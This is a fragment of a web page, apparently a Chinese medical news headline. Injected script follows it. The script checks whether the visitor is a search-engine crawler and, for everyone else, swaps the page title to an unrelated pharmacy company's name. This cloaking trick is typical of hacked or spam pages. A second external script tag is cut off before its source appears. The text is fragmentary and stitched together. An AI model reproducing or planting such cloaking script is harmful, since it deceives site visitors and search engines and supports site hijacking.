 醫(yī)生注意！醫(yī)療界10大新變局來(lái)襲<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='臺(tái)州市江林醫(yī)藥連鎖有限公司'}</script> <script src=